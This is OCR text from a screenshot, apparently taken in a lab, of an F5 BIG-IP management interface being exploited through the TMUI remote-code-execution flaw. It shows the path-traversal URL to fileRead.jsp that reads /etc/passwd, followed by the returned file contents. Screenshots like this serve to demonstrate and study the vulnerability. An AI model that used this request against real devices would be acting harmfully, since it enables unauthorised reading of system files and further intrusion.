 Article: K52145254 - TMUI RCE v
Article: K17333 - Overview of po
BIG-IP® - demof5.lab.com (192.1
https://192.168.0.44/tmui/login.js
Not secure
192.168.0.44/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Apps
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin
User:\/home\/admin:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus
Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client
User:\/:\/sbin\/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL
Server:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated
SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user
account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by
OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin
server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\ndemo:x:48765:500:demo:\/home\/demo:\/sbin\/nologin\n"}
Activate Windows
Go to Settings to activate
Windows.
ENG
8:01 AM
7/9/2020
1